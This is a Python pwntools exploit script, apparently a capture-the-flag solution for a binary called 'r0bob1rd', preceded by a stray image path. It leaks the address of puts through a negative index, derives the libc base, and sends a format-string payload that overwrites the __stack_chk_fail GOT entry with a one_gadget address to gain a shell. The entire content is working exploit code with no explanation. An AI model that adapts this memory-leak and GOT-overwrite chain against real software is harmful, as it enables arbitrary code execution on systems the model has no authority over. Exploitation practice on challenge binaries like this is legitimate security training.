 #!/usr/bin/env python3
from pwn import *
exe = './r0bob1rd'
elf = context.binary = ELF(exe, checksec=True)
libc = ELF('./glibc/libc.so.6', checksec=False)
one_gadget_offset = 0xe3b01
FMT_OFFSET = 8
target_got_addr = elf.got['__stack_chk_fail']
p = process(exe)
log.info("PHASE 1: Leaking puts address...")
p.sendlineafter(b'>', b'-16')
p.recvuntil(b'sen: ')
leaked_puts = unpack(p.recv(6) + b'\x00' * 2)
log.info(f'RECEIVED --> {hex(leaked_puts)}')
libc.address = leaked_puts - libc.symbols['puts']
one_gadget_addr = libc.address + one_gadget_offset
log.success(f'one_gadget_addr --> {hex(one_gadget_addr)}')
p.recvuntil(b'> ')
payload = fmtstr_payload(FMT_OFFSET, {target_got_addr: one_gadget_addr})
p.sendline(payload.ljust(106, b'\x90'))